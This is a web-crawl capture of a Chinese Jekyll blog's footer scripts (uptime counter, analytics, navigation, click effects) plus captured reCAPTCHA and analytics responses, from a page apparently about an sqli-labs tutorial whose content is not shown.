                <script type="text/javascript">
                function runtime(){
                // 初始时间，日/月/年 时:分:秒
                X = new Date("03/18/2019 18:00:00");
                Y = new Date();
                T = (Y.getTime()-X.getTime());
                M = 24*60*60*1000;
                a = T/M;
                A = Math.floor(a);
                b = (a-A)*24;
                B = Math.floor(b);
                c = (b-B)*60;
                C = Math.floor((b-B)*60);
                D = Math.floor((c-C)*60);
                //信息写入到DIV中
                document.getElementById("span_total_time").innerHTML = "我的小站已经连续运行了 "+A+"天"+B+"小时"+C+"分"+D+"秒";
                // span_total_time.innerHTML = "我的小站已经连续运行了 "+A+"天"+B+"小时"+C+"分"+D+"秒"
                }
                setInterval(runtime, 1000);                
                </script>

            </div>
        </div>
    </div>
</footer>

<!-- jQuery -->
<script src="/js/jquery.min.js "></script>

<!-- Bootstrap Core JavaScript -->
<script src="/js/bootstrap.min.js "></script>

<!-- Custom Theme JavaScript -->
<script src="/js/hux-blog.min.js "></script>

<!-- Service Worker -->

<script type="text/javascript">
    if(navigator.serviceWorker){
        // For security reasons, a service worker can only control the pages that are in the same directory level or below it. That's why we put sw.js at ROOT level.
        navigator.serviceWorker
            .register('/sw.js')
            .then((registration) => {console.log('Service Worker Registered. ', registration)})
            .catch((error) => {console.log('ServiceWorker registration failed: ', error)})
    }
</script>



<!-- async load function -->
<script>
    function async(u, c) {
      var d = document, t = 'script',
          o = d.createElement(t),
          s = d.getElementsByTagName(t)[0];
      o.src = u;
      if (c) { o.addEventListener('load', function (e) { c(null, e); }, false); }
      s.parentNode.insertBefore(o, s);
    }
</script>

<!-- 
     Because of the native support for backtick-style fenced code blocks 
     right within the Markdown is landed in Github Pages, 
     From V1.6, There is no need for Highlight.js, 
     so Huxblog drops it officially.

     - https://github.com/blog/2100-github-pages-now-faster-and-simpler-with-jekyll-3-0  
     - https://help.github.com/articles/creating-and-highlighting-code-blocks/ 
     - https://github.com/jneen/rouge/wiki/list-of-supported-languages-and-lexers   
-->
<!--
    <script>
        async("http://cdn.bootcss.com/highlight.js/8.6/highlight.min.js", function(){
            hljs.initHighlightingOnLoad();
        })
    </script>
    <link href="http://cdn.bootcss.com/highlight.js/8.6/styles/github.min.css" rel="stylesheet">
-->


<!-- jquery.tagcloud.js -->
<script>
    // only load tagcloud.js in tag.html
    if($('#tag_cloud').length !== 0){
        async('/js/jquery.tagcloud.js',function(){
            $.fn.tagcloud.defaults = {
                //size: {start: 1, end: 1, unit: 'em'},
                color: {start: '#bbbbee', end: '#0085a1'},
            };
            $('#tag_cloud a').tagcloud();
        })
    }
</script>

<!--fastClick.js -->
<script>
    async("//cdnjs.cloudflare.com/ajax/libs/fastclick/1.0.6/fastclick.min.js", function(){
        var $nav = document.querySelector("nav");
        if($nav) FastClick.attach($nav);
    })
</script>


<!-- Google Analytics -->

<script>
    // dynamic User by Hux
    var _gaId = 'UA-136373362-1';
    var _gaDomain = 'auto';

    // Originial
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', _gaId, _gaDomain);
    ga('send', 'pageview');
</script>



<!-- Baidu Tongji -->




<!-- Side Catalog -->

<script type="text/javascript">
    function generateCatalog (selector) {
        var P = $('div.post-container'),a,n,t,l,i,c;
        a = P.find('h1,h2,h3,h4,h5,h6');
        a.each(function () {
            n = $(this).prop('tagName').toLowerCase();
            i = "#"+$(this).prop('id');
            t = $(this).text();
            c = $('<a href="'+i+'" rel="nofollow">'+t+'</a>');
            l = $('<li class="'+n+'_nav"></li>').append(c);
            $(selector).append(l);
        });
        return true;    
    }

    generateCatalog(".catalog-body");

    // toggle side catalog
    $(".catalog-toggle").click((function(e){
        e.preventDefault();
        $('.side-catalog').toggleClass("fold")
    }))

    /*
     * Doc: https://github.com/davist11/jQuery-One-Page-Nav
     * Fork by Hux to support padding
     */
    async("/js/jquery.nav.js", function () {
        $('.catalog-body').onePageNav({
            currentClass: "active",
            changeHash: !1,
            easing: "swing",
            filter: "",
            scrollSpeed: 700,
            scrollOffset: 0,
            scrollThreshold: .2,
            begin: null,
            end: null,
            scrollChange: null,
            padding: 80
        });
    });
</script>






    <script src="/js/jquery.min.js"></script>
    <script>
    /* 鼠标点击文字特效 */
        var f_idx = 0;
        var c_idx = 0;
        jQuery(document).ready(function($) {
            $("body").click(function(e) {
                var font = new Array("🍗", "😛", "😂", "😍", "😆", "😳", "😑" ,"🈲", "😁", "😎", "🍉", "🐮🍺");
                var color = new Array('#ff0000','#eb4310','#f6941d','#fbb417','#ffff00','#cdd541','#99cc33','#3f9337','#219167','#239676','#24998d','#1f9baa','#0080ff','#3366cc','#333399','#003366','#800080','#a1488e','#c71585','#bd2158');
                var $i = $("<span />").text(font[f_idx]);
                f_idx = (f_idx + 1) % font.length;
                c_idx = (c_idx + 1) % color.length;
                var x = e.pageX,
                    y = e.pageY;
                $i.css({
                    "z-index": 99999999999999999999999999999999999999999999999999999999999999999999999999 ,
                    "top": y - 20,
                    "left": x,
                    "position": "absolute",
                    "font-weight": "bold",
                    "color": color[c_idx]
                });
                $("body").append($i);
                $i.animate({
                        "top": y - 180,
                        "opacity": 0
                    },
                    1500,
                    function() {
                        $i.remove();
                    });
            });
        });
    </script>


<!-- Image to hack wechat -->
<!-- <img src="/img/apple-touch-icon.png" width="0" height="0" /> -->
<!-- Migrate from head to bottom, no longer block render and still work -->

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1VZ9TIZkeT0TDeOd_Mpiow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769508932544');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=499216332&t=pageview&_s=1&dl=https%3A%2F%2Fszukevin.site%2F2020%2F01%2F03%2Fsqli-labs-Lesson-1-%25E5%25AD%2597%25E7%25AC%25A6%25E5%259E%258B%25E6%25B3%25A8%25E5%2585%25A5%2F&ul=en-us%40posix&dt=sqli-labs%20Lesson-1%20%E5%AD%97%E7%AC%A6%E5%9E%8B%E6%B3%A8%E5%85%A5%20-%20One%20Blog%20%7C%20%E6%96%87%E9%B9%83%E9%98%81&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1072483892&gjid=1184980681&cid=1267194944.1769508932&tid=UA-136373362-1&_gid=810489938.1769508932&_r=1&_slc=1&z=1895649557
body_size: -450
content:
2,cG-LCFYRQ7THX